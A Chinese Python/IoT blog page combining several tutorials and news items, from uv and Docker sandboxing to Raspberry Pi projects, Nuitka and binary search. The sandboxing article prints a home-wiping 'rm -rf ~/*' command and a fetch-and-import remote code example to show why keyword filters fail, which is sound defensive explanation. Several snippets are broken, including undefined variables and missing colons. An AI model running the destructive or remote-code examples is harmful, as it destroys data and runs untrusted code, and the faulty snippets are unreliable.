pip install -U huggingface_hubexport HF_ENDPOINT=https://hf-mirror.com$env:HF_ENDPOINT = "https://hf-mirror.com"huggingface-cli download --resume-download gpt2 --local-dir gpt2部分要token的还是自己老老实实去登陆原站吧,这种方式只能用在普通的模型上面。
物联网相关的应用、开发资讯,IoT智能装置和云端结合的技术研究,新鲜事物的分享。
pip install -U huggingface_hubexport HF_ENDPOINT=https://hf-mirror.com$env:HF_ENDPOINT = "https://hf-mirror.com"huggingface-cli download --resume-download gpt2 --local-dir gpt2部分要token的还是自己老老实实去登陆原站吧,这种方式只能用在普通的模型上面。
传统的真机Python+pip部署方式早已被淘汰了。
而venv虚拟部署的方式还有很多人在用,也确实比传统真机部署好很多,但也再被渐渐淘汰。
目前较为流行的一种模式是:Conda+UV的组合方式。
conda:核心是环境管理工具,负责创建隔离的虚拟环境(可包含不同 Python 版本、系统级依赖甚至非 Python 包,如 C 库)。
uv:核心是Python 包管理器,专注于快速安装 / 管理 Python 包(类似 pip,但速度更快、依赖解析更高效),本身不管理环境,而是依赖于当前激活的 Python 环境。
建议在激活 conda 环境后安装 uv,避免全局安装导致的环境混淆。
pip install uvuv的使用例子:
uv pip install transformers==4.24.0 # 安装指定版本
uv pip uninstall jieba # 卸载包
uv sync # 同步依赖(根据 pyproject.toml 或 requirements.txt)注意事项(避免潜在问题):
1、不混用 conda 和 uv 安装同一 Python 包
例如,不要用 conda install pandas 后再用 uv pip install pandas,可能导致版本冲突(conda 和 pip/uv 管理的包路径虽然一致,但依赖解析逻辑不同)。
transformers、jieba);numpy、opencv,conda 会自动安装对应的 C 库)。2、uv 不处理非 Python 依赖
uv 仅负责 Python 包,若包依赖系统级库(如 libssl、libffi),仍需通过 conda 或系统包管理器(apt)安装:
# 例如安装需要系统库的包,先用 conda 安装依赖 conda install -c conda-forge libsndfile # 安装音频处理的系统库 uv pip install soundfile # 再用 uv 安装依赖该库的 Python 包
3、环境迁移时需同步两者的配置
若要复制 conda 环境,除了用 conda env export,还需同步 uv/pip 管理的包(通过 uv pip freeze > requirements.txt 导出)。
uv 和 conda 是互补工具:conda 负责环境隔离和系统级依赖,uv 负责高效管理 Python 包,在 conda 环境中使用 uv 不仅安全,还能显著提升包安装速度,推荐结合使用。
国内使用建议:
/.config/uv/uv.toml
index-url = “https://mirrors.tuna.tsinghua.edu.cn/pypi/web/simple”
另外,uv也是可以直接运行py文件的。如图所示。

DrissionPage是一个基于Python的网页自动化库,它结合了selenium和requests的优点,可以轻松实现网页的自动化操作。DrissionPage的主要特点是其简洁的API设计,使得用户可以很容易地编写代码来实现网页自动化。
安装DrissionPage非常简单,只需要通过pip安装即可:
pip install drissionpage
初始化
在使用DrissionPage之前,需要先进行初始化。可以使用以下代码进行初始化:
from DrissionPage import MixPage
page = MixPage(‘chrome’)
这里我们使用Chrome浏览器进行初始化,你也可以使用其他浏览器,例如Firefox。
打开网页
初始化之后,可以使用open_url方法来打开一个网页。
例如,我们可以使用以下代码来打开百度首页:
page.open_url(‘https://www.baidu.com’)
查找元素
在打开网页之后,我们通常需要查找网页中的元素。DrissionPage提供了多种方法来查找元素,例如ele、eles、css、xpath等。例如,我们可以使用以下代码来查找百度首页的搜索框:
search_box = page.ele(‘#kw’)
这里我们使用ele方法来查找id为kw的元素。
操作元素
在找到元素之后,我们可以对元素进行各种操作,例如输入文本、点击等。例如,我们可以使用以下代码来在百度搜索框中输入文本并搜索:
search_box.send_keys(‘Python’)
page.ele(‘#su’).click()
这里我们使用send_keys方法来输入文本,使用click方法来点击搜索按钮。
获取元素信息
在找到元素之后,我们还可以获取元素的各种信息,例如文本、属性等。例如,我们可以使用以下代码来获取百度搜索结果的第一条结果的标题:
title = page.ele(‘.t a’).text
print(title)
此外,DrissionPage支持复杂的网页交互,例如填写表单、点击按钮等:
# 填写表单
browser.find_element_by_name(‘username’).send_keys(‘my_username’)
browser.find_element_by_name(‘password’).send_keys(‘my_password’)
# 点击登录按钮
browser.find_element_by_xpath(‘//button[@type=”submit”]’).click()
DrissionPage可以用于各种网页操作,下面是一些常见的使用示例:
# 处理下拉菜单
browser.find_element_by_id(‘dropdown’).click()
browser.find_element_by_xpath(‘//option[@value=”option-value”]’).click()
# 滚动到页面底部
browser.scroll_to_bottom()
# 获取当前页面的URL
current_url = browser.get_current_url()
# 下拉刷新
page.execute_script(‘window.scrollTo(0, document.body.scrollHeight)’)
# 上传文件
upload_button = page.ele(‘#upload’)
upload_button.send_keys(‘path/to/your/file’)
DrissionPage的工作原理非常简单。它首先使用requests库来请求网页,然后使用selenium库来加载网页。在加载网页之后,就可以使用selenium的方法来查找元素、操作元素等。
DrissionPage还支持多窗口和多标签页操作、自定义等待、处理JavaScript弹窗等高级功能:
切换到新的标签页
browser.open_new_tab()
自定义等待
from selenium.webdriver.support.ui import WebDriverWait
from selenium.webdriver.support import expected_conditions as EC
from selenium.webdriver.common.by import By
wait = WebDriverWait(page.driver, 10)
element = wait.until(EC.element_to_be_clickable((By.ID, ‘some_id’)))
这里我们使用selenium的WebDriverWait和expected_conditions来实现自定义等待。
处理JavaScript弹窗
page.driver.switch_to.alert.accept()
这里我们使用switch_to.alert.accept()来处理JavaScript弹窗。
DrissionPage是一个功能强大且易于使用的Python库,它简化了网页自动化操作,使得即使是编程新手也能快速上手。通过本文的介绍,相信你已经对DrissionPage有了基本的了解,并且能够开始使用它来完成你的网络爬虫项目。
作者:kingname
写后端的同学,有时候需要在网站上实现一个功能,让用户上传或者编写自己的Python代码。后端再运行这些代码。
涉及到用户自己上传代码,我们第一个想到的问题,就是如何避免用户编写危险命令。如果用户的代码里面涉及到下面两行,在不做任何安全过滤的情况下,就会导致服务器的Home文件夹被清空。
import os
os.system('rm -rf ~/*')
有人想的比较简单,直接判断用户的代码里面有没有os.system、exec、subprocess……这些危险关键词不就可以了吗?
这种想法乍看起来没有问题,但细想下,就会发现非常天真。如果用户的代码像下面这样写,你又要如何应对?
import requests
code = requests.get('https://www.kingname.info/dangerous_code').text
with open('dangerous_code.py', 'w') as f:
f.write(code)
dangerous_module = import('dangerous_code')
danderous_module.delete_all()
其中https://www.kingname.info/dangerous_code对应的代码如下:
import os
def delete_all():
os.system('rm -rf ~/*')这样就可以绕过关键字检查,并成功删除你的文件了。
如果你的网站本身就是一个爬虫管理平台,你检查用户自定义的代码时,肯定不能过滤掉requests这种网络请求库。那么你就很难判断用户下载下来的东西是否包含恶意代码。
而且恶意代码不一定是删除你的东西,它完全可以直接把你项目下面的所有代码打包,上传到它指定的URL中,这样就能窃取你网站里面所有代码。
为了避免这样的情况发生,我们就必须找一个干净又独立的环境来运行用户的代码。干净的环境能确保恶意代码没有东西可以偷,独立的环境能确保他即使删除了所有文件,也不会影响到你。
显然,最简单直接的办法,就是使用Docker来运行用户的代码。而使用Docker并不一定需要在终端使用Shell命令。我们可以使用Docker的Python SDK来实现构建镜像和运行镜像。
首先,确保你的服务器上面已经有Docker,并且正在运行。
接下来,安装Docker SDK:
pip install docker
假设,你把用户上传的文件放在了user/<user_id>/upload文件夹下面。
那么,首先你需要生成一个Dockerfile,并把这个Dockerfile放到upload文件夹中:
from python:3.10
run pip install -r requirements.txt
copy . /app
workdir /app当用户添加/修改了第三方库时,你只需要更新requirements.txt即可让镜像里面的依赖符合用户的需求。
接下来,我们开始构建镜像并运行代码:
import docker
client = docker.from_env()
client.images.build(path='user/<user_id>/upload', tag='xxxspider:0.01') # tag后面的名字可以自定义
container = client.containers.run('xxxspider:0.01', detach=True, command='scrapy crawl xxx', 其他参数)这个代码运行以后是非阻塞的,会立刻返回container对象。当你想查看代码日志时,执行:
container.logs(tail=10) # 显示最后10行日志就可以看到相关的日志了。
关于Docker SDK的更多操作,可以看他的官方文档:Docker SDK for Python — Docker SDK for Python 6.1.3 documentation[1]
[1]Docker SDK for Python — Docker SDK for Python 6.1.3 documentation: https://docker-py.readthedocs.io/en/stable/index.html#docker-sdk-for-python
为了引起人们对野生动物面临威胁的关注,动物保护技术组织Arribada的创始人戴维斯设计并制作了多款低成本的野生动物观察工具。从可以唤醒并检测动物路过的自动相机,到可以在特定动物出现时发出警报的设备……他认为设备成本不应该成为帮助极度濒危动物的障碍。

在龟背上拍摄的照片
Arribada的第一个项目是监测绿海龟,他们需要一套强大但成本不高的设备,可以在偏远的地方使用,而且不需要人为干预。这个设备将显示渔业和人类活动对绿海龟的影响,以及为这种濒危物种引入什么样的保护措施提供线索。
为了追踪海龟,Arribada 的解决方案需要能够在海龟游动的深度下防水,以及能够在没有人为干预的情况下可靠地运行。它还需要既经济又易于被当地研究团队使用。

最终的成品,将Raspberry Pi Zero和Raspberry Pi相机模块封装在了一个轻巧的防水外壳中。这可以无害地附着在海龟的壳上,以跟踪它在海浪下的旅程。设备将捕获照片、视频和位置信息。一旦视频录制完成,设备就会从海龟的壳上脱离。这样既不影响海龟的活动,又可以拍下海龟们的行为。
其中的一个挑战是,GPS定位只有在海龟浮出水面时才有效。但在游动中,海龟浮出水面的时间通常不到两秒,根本来不及唤醒监控设备以获得三角定位,因此Arribada开发了自己的Horizon Assted-GPS标签,作为基于树莓派Zero套件的关键部分。
戴维斯表示:“你可以想象在Raspberry Pi设备上为海龟运行AI模型的好处,我们可以唤醒设备,捕获场景,处理场景,我们甚至可以让设备做出一些明智的选择,这值得记录吗?回去睡觉还是应该留下来?”
除了做出“继续监控”或“进入睡眠周期”的决定之外,使用 Raspberry Pi 还可以获得机器学习优势。比如下载新模型,训练模型,调整和审查视频内容。Arribada可以用很低的成本完成这一切,因为树莓派非常实惠。
这种方法已经让Arribada成为一个成熟的研究合作伙伴,动物保护组织对Edge ML将要做的事情表现出了“真正的兴趣”。已经不只在海龟身上使用它。”

一个由树莓派驱动的设备正在南极洲监视企鹅
另外,有一些项目需要定制的解决方案。塞浦路斯的情况就是这样,该国历史最悠久的动物保护机构 —— 海龟保护协会(SPoT)就热衷于使用LoRa无线电通信来监测捕鱼活动。
而Arribada基于船只的LoRaWAN网关就可以提供当地捕鱼活动的详细信息,并报告该国沿海五个重要海龟繁殖地的任何潜在威胁。塞浦路斯的通信法规要求SIM卡在使用四个月后进行注册,这使得在那里用蜂窝通信很麻烦,因此使用树莓派4和树莓派以太网供电帽来设置LoRaWAN。这种设置也意味着船主不用为船上的跟踪系统支付任何费用。一根8米高的天线就能搞定一个强大的监控系统,可以清晰地发现半径15公里内的任何渔船。
Arribada用树莓派收集的视频理清了海龟的数量,并揭示了它们的筑巢地点。支持了在一年中的特定时间禁止进入特定海滩和沿海区域的论点 —— 这是对这种濒危物种的重要保护。
以前,环保主义者需要的许多摄影工具都标价很高,以至于研究项目要么变得不可行,要么最终在范围上受到严重限制。高昂的费用让很多项目只能进行一次监测,而不是重复监测以跟踪一段时间的变化。

防水外壳通常是套件中最昂贵的部分
用不到50英镑的树莓派相机(带有树莓派Zero或Zero W),而不是500英镑的商业相机。意味着可以部署更多设备,覆盖更大的范围,从而提供更准确的统计结果。在大多数情况下,3D打印的防水外壳是每个套件中最昂贵的元素。随着最新树莓派相机硬件的出现,Arribada能够对图像和视频捕捉能力进行巨大的改进。
Arribada还赢得了企鹅观察项目的肯定,这是一个广泛的研究项目,监测世界不同地区的企鹅数量。Arribada由Python控制的树莓派相机装置比企鹅学家以前用的商用相机便宜至少三倍。费用的减少意味着研究团队不用太过计较设备的放置地点,把设备留在原地进行远程监测也更加放心,因为有些设备不可避免地会受到损坏。
事实上,这些硬件设备对温度的适应能力令人印象深刻,在Arribada团队进行维护之前,企鹅观察相机在南极度过了三个冬天。他们能够检索到三年的照片,并发现树莓派的设备每天都能可靠地拍摄并保存一张照片。这些照片直接促成了人们对气候变化和企鹅栖息地丧失的思考和讨论。
Arribada的官网:
树莓派官方最近出了一款免费的在线编辑器,以帮助 7 岁以上的年轻人学习程序开发。比较有意思的是,这个在线编辑器支持emoji表情。

在线编辑界面
不管你是参加 Code Clubs 和 CoderDojos 的选手,还是普通的在校学生,树莓派用户……都可以用它在线调试自己的程序。
目前该编辑器还在公测阶段,主要目标是让使学习者能够:
目前,树莓派基金会选择了Python 作为代码编辑器支持的第一个语言,因为它在学校、CoderDojos 和代码俱乐部中很流行,很多专业开发人员也在用它。
将来会向编辑器添加对 Web 开发语言 (HTML/CSS/JavaScript) 的支持,以及项目共享和协作等功能。树莓派基金会希望这个编辑器是安全、易于访问且适龄的。
关于ICO 的适龄设计规范:
经过笔者的测试,目前该编辑器主要支持turtle在内的Python标准库,以及P5高级绘图库,大家可别在里面跑PyGame咯。
官方推荐的入门项目:
https://projects.raspberrypi.org/en/pathways/python-intro-code-editor
马特·埃德蒙森(Matt Edmondson)是一名数字取证专家,也是国土安全部的联邦特工。
在一位朋友担心被跟踪后,他制作了一个基于Raspberry Pi的反跟踪工具。

整个设备都装在鞋盒大小的防水箱内。基础由树莓派3构成。
外接无线网卡和无线信号探测器,可查找附近的设备。
充电宝为一切提供动力,触摸屏显示设备发送的每个警报。
以便用户可以直观地看到哪些设备不断弹出以及多久弹出一次。
该设备运行Kismet软件来检测附近正在寻找Wi-Fi或尝试连接到蓝牙设备的智能手机和平板电脑。Kismet 是一个网络检测器、数据包嗅探器和入侵检测系统,它可与任何支持原始监视模式的无线网卡一起运行。
我们都知道我们的手机会记录应用程序使用情况和位置。
但你可能不知道,你的手机也在不断寻找周围的无线网络。当它找到一个以前连接过的网络时,它会特别兴奋。
“特别兴奋”是指“做一些不同的事情,以一种特殊的方式通知Kismet”。
如果Kismet发现它在过去二十分钟内看过这个设备,它会发出一条警告,让用户知道他们可能被跟踪。

Matt用Python编写了一些代码,以便保留反跟踪工具接触过的设备列表,检查日志并查看上次遇到每个设备的时间。
这种自制的反跟踪设备专为人们在移动中设计。
如果你在一个地方坐了很长时间,而有些人总在你周围闲逛(比如电影院或餐馆),那你每二十分钟就会被提醒一次,让你知道周围可能有人跟踪你。
你可以在2022年8月的黑帽美国安全会议上看到Matt在此设备上的演示文稿,或者前往GitHub查看他针对此反跟踪构建的代码。
这次也是由于项目需要,要将python的代码转成exe的程序,在找了许久后,发现了2个都能对python项目打包的工具——pyintaller和nuitka。
这2个工具同时都能满足项目的需要:
2个工具使用后的最大的感受就是:
pip install Nuitka对于第三方依赖包较多的项目(比如需要import torch,tensorflow,cv2,numpy,pandas,geopy等等)而言,这里最好打包的方式是只将属于自己的代码转成C++,不管这些大型的第三方包!
以下是我demo的一个目录结构(这里使用了pytq5框架写的界面):
├─utils//源码1文件夹├─src//源码2文件夹├─logo.ico//demo的图标└─demo.py//main文件使用以下命令(调试)直接生成exe文件:
nuitka --standalone --show-memory --show-progress --nofollow-imports --plugin-enable=qt-plugins --follow-import-to=utils,src --output-dir=out --windows-icon-from-ico=./logo.ico demo.py
这里简单介绍下我上面的nuitka的命令:
--standalone:方便移植到其他机器,不用再安装python--show-memory --show-progress:展示整个安装的进度过程--nofollow-imports:不编译代码中所有的import,比如keras,numpy之类的。--plugin-enable=qt-plugins:我这里用到pyqt5来做界面的,这里nuitka有其对应的插件。--follow-import-to=utils,src:需要编译成C++代码的指定的2个包含源码的文件夹,这里用,来进行分隔。--output-dir=out:指定输出的结果路径为out。--windows-icon-from-ico=./logo.ico:指定生成的exe的图标为logo.ico这个图标,这里推荐一个将图片转成ico格式文件的网站(比特虫)。--windows-disable-console:运行exe取消弹框。这里没有放上去是因为我们还需要调试,可能哪里还有问题之类的。经过1min的编译之后,你就能在你的目录下看到:
├─utils//源码1文件夹├─src//源码2文件夹├─out//生成的exe文件夹
├─demo.build
└─demo.dist
└─demo.exe//生成的exe文件├─logo.ico//demo的图标└─demo.py//main文件当然这里你会发现真正运行exe的时候,会报错:no module named torch,cv2,tensorflow等等这些没有转成C++的第三方包。
这里需要找到这些包(我的是在software\python3.7\Lib\site-packages下)复制(比如numpy,cv2这个文件夹)到demo.dist路径下。
至此,exe能完美运行啦!
文章转载:Python编程学习圈(版权归原作者所有,侵删)
通过python-crontab 设置定时任务(创建设置定时任务的.py文件,并运行即可)
安装包: pip install python-crontab
创建新的py文件, 内容如下:
from crontab import CronTab
# 创建linux系统当前用户的crontab,当然也可以创建其他用户的,但得有足够权限,如:user='root'
cron_manager = CronTab(user=True)
# 创建任务 指明运行python脚本的命令(crontab的默认执行路径为:当前用户的根路径, 因此需要指定绝对路径)
job = cron_manager.new(command='python /root/hong/crontab_test/data_test.py >> /root/hong/crontab_test/data_result.log 2>&1 &')
# 设置任务执行周期,每两分钟执行一次
job.setall('*/2 * * * *')
# 将crontab写入linux系统配置文件
my_user_cron.write()
运行py文件,完成! 此时定时任务已经创建(可在linux终端 输入 contrab -l 查看), crontab 会按照设定的时间 定时调用指定路径下的data_test.py文件。
作者:酷酷的图图
链接:https://www.jianshu.com/p/925de5998e1d
基本思想:对于一个有序数组,从数组中间元素开始与target元素进行比较,target较大则到中间元素的右半部分继续二分查找,target较小则到中间元素的左半部分继续二分查找,相等则查找到了target缘故。
注意:
(1)必须是有序数组
(2)target元素可能找不到
两种实现方法:注意索引边界的不同。
def binarySearch(list, target):
left = 0
right = len(list) - 1
#在list[left...right]里查找target,注意是左闭右闭
while left <= right:
mid = (right + left) // 2 #取中间元素索引
if list[mid] == target:
return mid
elif target > list[mid]
left = mid + 1 #到list[mid + 1 ...right]里查找
else: #target < list[mid]
right = mid - 1 #到list[left ...mid - 1]里查找
return -1 #未找到target元素def binarySearch(list, target):
left = 0
right = len(list)
#在list[left...right)里查找target,注意是左闭右开
while left < right:
mid = (right - left) // 2 + left #防止上面的写法整型溢出
if list[mid] == target:
return mid
elif target > list[mid]
left = mid + 1 #到list[mid + 1 ...right)里查找
else: #target < list[mid]
right = mid #到list[left ...mid)里查找
return -1 #未找到target元素二分查找法的时间复杂度:O(logn)
3、循环不变量:在循环中不改变的量,即在循环开始和在循环迭代过程中永远保持不变的条件。
比如二分查找的第一个写法里循环开始和在循环迭代过程中要一直保持在list[left…right]左闭右闭的范围里查找target,这个条件就是一个循环不变量。
其他数据结构基本算法的Python实现版本可从github:全python实现的数据结构与算法中获取